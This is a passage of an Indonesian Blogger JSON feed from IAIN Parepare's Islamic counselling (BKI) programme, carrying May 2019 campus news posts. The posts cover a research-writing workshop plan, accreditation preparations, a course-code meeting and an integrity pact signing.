src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqoqlj_ORBwTd39FwZvFtTo8u667xC-OD4hkLDeKq07ApdXcTbqTYj_T5127rQTb-K3sqpztkJ-ubkDlfUvE0UVMhPr-O6BOJefyiUz-xkeBJk-RuxUKFWuFrUIwvKQWaZk9qjnP0HeE8\/s320\/WhatsApp+Image+2019-05-13+at+00.31.15.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini akan dilaksanakan oleh lima panitia yang diketuai oleh Dr Ramli, M.Sos.I. Pertemuan yang diadakan pukul 15.00 membahas teknis pelaksanaan kegiatan diantaranya, pemateri, agenda kegiatan, peralatan teknis, jumlah peserta, dan kegiatan yang dirangkaikan dengan buka puasa bersama.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMahasiwa akan dibagi per kelompok dan rencana akan ke masyarakat sebagai bentuk praktik dari pelatihan yang rencana akan terlaksana pada 17-18 Mei 2019. \"Targetnya mahasiswa memiliki kemampuan pengetahuan, wawasan dan keterampilan menulis, merancang dan melakukan riset aksi,\" tutur Ketua panitia Dr Ramli M.Sos.I. \"Mahasiswa juga memiliki kemampuan melakukan penelitian berbasis \u003Ci\u003Eparticipatory action riset\u003C\/i\u003E (PAR),\" tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaprodi Pengembangan Masyarakat Islam Dr Hj St Aminah mengatakan bahwa riset yang dilakukan oleh mahasiswa Pengembangan Masyarakat Islam harus beda dari mahasiswa lainnya. \"Harapannya mahasiwa memiliki wawasan luas terkait wawasan keprodian, \" tutup Kaprodi PMI Dr Hj Aminah. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7302413224197210215\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/rapat-prodi-pmi-membahas-rencana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7302413224197210215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7302413224197210215"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/rapat-prodi-pmi-membahas-rencana.html","title":"Rapat Prodi PMI Membahas Rencana Workshop Karya Tulis"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlAH8730_wGvOvqS1s5N7aU_iWq3Y1kVAR-ACU6lr05-9frkoAckC8IVg3roPbYIByFjwL4EUdcPJ10t1U3jZ5-pNpM321GAN6_Y2MilWLDkPYCVayI_Wjx2j79toq_W7zaCeshkIi9U\/s72-c\/WhatsApp+Image+2019-05-13+at+00.31.18.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-329044496977816586"},"published":{"$t":"2019-05-13T15:24:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.222+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Prodi BKI Menuju Akreditasi A"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s1600\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s640\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE - \u003C\/b\u003ETim akreditasi melakukan pertemuan dengan pimpinan Fakultas Ushuluddin Adab dan Dakwah dan Kaprodi Bimbingan Konseling Islam (BKI) Muhammad Haramain, M.Sos.I. Pertemuan ini membahas persiapan dari prodi Bimbingan Konseling Islam menjelang visitasi prodi pada 16-18 Mei 2019. Rapat ini diadakan di Zona akreditasi, Senin (13\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybCGohn4ohxowAw7AYhRQ5z1cWISarff4O0zIMLF-0axTvYBHxZnUTFOrsP6QRp1duSl6avlVT185n-Bumhede5dPKzcyHoeileXP6ltM6xLms70daB9_9bDNdDZ1MkGY4kujzSpIhB8\/s1600\/WhatsApp+Image+2019-05-12+at+23.55.01.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybCGohn4ohxowAw7AYhRQ5z1cWISarff4O0zIMLF-0axTvYBHxZnUTFOrsP6QRp1duSl6avlVT185n-Bumhede5dPKzcyHoeileXP6ltM6xLms70daB9_9bDNdDZ1MkGY4kujzSpIhB8\/s320\/WhatsApp+Image+2019-05-12+at+23.55.01.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBerdasarkan surat tugas BAN PT No 1705\/BAN-PT\/SPT-AK\/A\/2019, prodi BKI akan diasesmen oleh Prof Dr\u0026nbsp; Nasruddin Harahap, SU dari Universitas\u0026nbsp; Islam Negeri Sunan Kalijaga dan Dr Arief Subhan, M.Ag dari Universitas Islam Negeri Syarif Hidayatullah. \"Dibutuhkan kerja sama dari prodi Bimbingan Konseling Islam, agar hasil yang dicapai\u0026nbsp; nilai oleh prodi BKI mendapat akreditasi A,\"ujar Wakil Rektor I Dr St Jamilah, Amin, M.Ag.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaprodi BKI Muhammad Haramain, M.Sos.I\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Emengungkapkan bahwa pada dasarnya prodi BKI telah siap untuk divitasi dan sementara dalam pengumpulan berkas-berkas. \"Targetnya BKI mendapat akreditasi A,\" harap Muhammad Haramain. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/329044496977816586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/prodi-bki-menuju-akreditasi-a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/329044496977816586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/329044496977816586"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/prodi-bki-menuju-akreditasi-a.html","title":"Prodi BKI Menuju Akreditasi A"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GNTuFuB2HMUCW0ykiPdGanuCmyzWRonPisf12nn7kkBTiRTxv3gu9NBVQhRlWXFxMDEcnIVMgH46-K-nu586SWGMsQCF-EbyH5rpAgMu6hPYW58wtI9O2NoYYm5to6ULxohY0UUaj74\/s72-c\/WhatsApp+Image+2019-05-12+at+23.52.15.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4651861140402276315"},"published":{"$t":"2019-05-10T16:00:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.521+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pimpinan dan Kaprodi FUAD Rapat Penyusunan Kode Mata kuliah"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s1600\/IMG_20190510_155023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s640\/IMG_20190510_155023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah (FUAD) beserta Kaprodi mengadakan rapat penyusunan kode mata kuliah. Kegiatan ini dilaksanakan di ruang ex Seminar Pascasarjana, Jumat (10\/5)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WFb8AEcEOT16sk5xHm8QbRe2WQX4Bd5lghha72G8yiFGhZpk3sGC3fxrKYlVhoCE3NSmGY04bcsjUNKF6tda-c9XvYI8agaosOdCpULoMrrGGy8_ZGwbum4q43d0XOyQeGW5I71dxPU\/s1600\/IMG_20190510_154955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WFb8AEcEOT16sk5xHm8QbRe2WQX4Bd5lghha72G8yiFGhZpk3sGC3fxrKYlVhoCE3NSmGY04bcsjUNKF6tda-c9XvYI8agaosOdCpULoMrrGGy8_ZGwbum4q43d0XOyQeGW5I71dxPU\/s320\/IMG_20190510_154955.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat yang dihadiri oleh Wakil Dekan 1 FUAD Dr Iskandar, M.Sos.I, Kaprodi\u0026nbsp; dan Kassubag\u0026nbsp; AKA Rahmat, S.Pdi, M.A. \"Adanya penyusunan kode mata kuliah ini, prodi memiliki pedoman kurikulum minimal 140 SKS dan maksimal 150 di luar mata kuliah pilihan, empat mata kuliah pilihan, tapi hanya dua mata kuliah pilihan yang wajib dipilih,\" ujar Rahmat.\u003Cbr \/\u003E\u003Cbr \/\u003ERapat ini bertujuan menyamakan persepsi terkait penyusunan kode mata kuliah.\u0026nbsp; \"Penyusunan mata kuliah bertujuan keseragaman kode kurikulum dari delapan prodi sehingga tidak ada kode mata kuliah yang berbeda dari tiap prodi, \" jelas Dr Iskandar. \"Harapannya terbit kode mata kuliah yang rapi dan arah kurikulum lebih jelas,\" tambahnya.(mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4651861140402276315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-dan-kaprodi-fuad-rapat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4651861140402276315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4651861140402276315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-dan-kaprodi-fuad-rapat.html","title":"Pimpinan dan Kaprodi FUAD Rapat Penyusunan Kode Mata kuliah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjefJC_i6flAqDQfgnCzI9e2csGLlwVBgpghhV0vq0rqb7Q6pCiePhcXYVy2a9CgmglzHyzs2CgK0Xs_e095J865aUMBRV1v6Vo4XNok6yXicac5W_k9tyG2DZIjJyZpndG7bErNGiCdC4\/s72-c\/IMG_20190510_155023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5400568485553386457"},"published":{"$t":"2019-05-08T10:12:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:13.819+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pimpinan FUAD Menandatangani Pakta Integritas Kode Etik"},"content":{"type":"html","$t":"\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s1600\/DSC_0799.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s640\/DSC_0799.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah menandatangani Pakta Integritas Penegakan Kode Etik Institut Agama Islam Negeri Parepare di Lantai Lima Gedung Perpustakaan, Rabu (8\/5)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-PdzAXGLZzUmHUFjk6pj4grJsLBX6OLAgm_FgMK2-dDUfTrTfWAhCkqJKs0uoY9WfEQSD2NaKh8_pkVZQ6mHxzT1INSixDULwVrFB2xErrCs5eXdC287T4I7rGMHLWakdGf24jYAiPs\/s1600\/DSC_0809.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-PdzAXGLZzUmHUFjk6pj4grJsLBX6OLAgm_FgMK2-dDUfTrTfWAhCkqJKs0uoY9WfEQSD2NaKh8_pkVZQ6mHxzT1INSixDULwVrFB2xErrCs5eXdC287T4I7rGMHLWakdGf24jYAiPs\/s320\/DSC_0809.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPakta Integritas ini berisi komitmen pejabat menjaga kredibilitas IAIN Parepare sesuai kode etik, berperan aktif dalam menegakkan kode etik, melaksanakan tupoksi sesuai dengan batas wewenang, menjadi teladan kepatuhan pelaksanaan kode etik, menyampaikan dan melaporkan informasi pelanggaran kode etik kepada Komite Penegak Kode Etik atau pejabat yang berwenang.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHpw_ym4A0CZoL9RLtW04Sv7FWSDtAUqS7CGlgsSLvNz0rJab9gNKHJ1cU11ue_6vj3yjkKRD1HLyuEdF_i-cCZxrSI7VK6K7aEtY7PY_s6v6WZtKCBODDUrvRtSTLsv5Zfn49kJkKl0\/s1600\/DSC_0798.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHpw_ym4A0CZoL9RLtW04Sv7FWSDtAUqS7CGlgsSLvNz0rJab9gNKHJ1cU11ue_6vj3yjkKRD1HLyuEdF_i-cCZxrSI7VK6K7aEtY7PY_s6v6WZtKCBODDUrvRtSTLsv5Zfn49kJkKl0\/s400\/DSC_0798.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPakta Integritas dihadiri Rektor, Wakil Rektor, Kabag, Pimpinan Fakultas, Kaprodi, Pimpinan Unit dan Kassubag yang diadakan Komite Penegak kode etik. \"Pakta integritas ini sebuah perjanjian kepada diri sendiri untuk menjalankan amanah dan tanggung jawab masing-masing, termasuk secara implisit untuk tidak melaksanakan praktik Korupsi Kolusi dan Nepotisme. Selain itu, pejabat kampus sebagai pengontrol pelaksanaan kode etik,\" ujar Rektor IAIN Parepare Dr Ahmad Sultra Rustan. (mif)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5400568485553386457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-fuad-menandatangani-pakta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5400568485553386457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5400568485553386457"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/pimpinan-fuad-menandatangani-pakta.html","title":"Pimpinan FUAD Menandatangani Pakta Integritas Kode Etik"}],"author":[{"name":{"$t":"Muhammad Haramain 